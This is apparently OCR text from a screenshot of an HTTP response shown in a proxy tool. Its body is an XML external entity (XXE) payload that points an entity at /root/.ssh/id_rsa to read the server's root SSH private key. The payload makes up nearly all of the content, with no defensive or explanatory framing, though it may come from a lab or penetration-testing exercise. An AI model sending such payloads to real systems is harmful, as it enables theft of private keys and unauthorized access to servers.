 Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Jan 2024 12:16:53 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 796
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?xml version="1.0" encoding="ISO-8859-1"?>
10 <!DOCTYPE foo [
11 <!ELEMENT foo ANY >
12 <!ENTITY xxe SYSTEM "/root/.ssh/id_rsa" >]>
13 <foo>
&xxe;
</foo>
14